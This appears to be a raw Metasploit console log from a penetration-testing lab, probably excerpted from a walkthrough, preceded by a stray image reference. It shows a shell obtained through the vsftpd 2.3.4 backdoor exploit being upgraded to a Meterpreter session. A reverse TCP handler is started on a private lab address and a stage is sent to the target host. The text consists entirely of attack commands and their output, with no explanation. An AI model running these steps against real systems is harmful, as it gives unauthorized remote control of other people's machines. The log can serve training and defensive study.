 ^Z
Background session 1? [y/N]  y
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 4441
LPORT => 4441
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST 10.10.2.6
LHOST => 10.10.2.6
msf5 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               0.0.0.0:0 -> 10.10.2.15:6200 (10.10.2.15)
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.2.6:4441
[*] Sending stage (980808 bytes) to 10.10.2.15
[*] Meterpreter session 2 opened (10.10.2.6:4441 -> 10.10.2.15:52389) at 2021-11-08 12:24:04 +0600
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >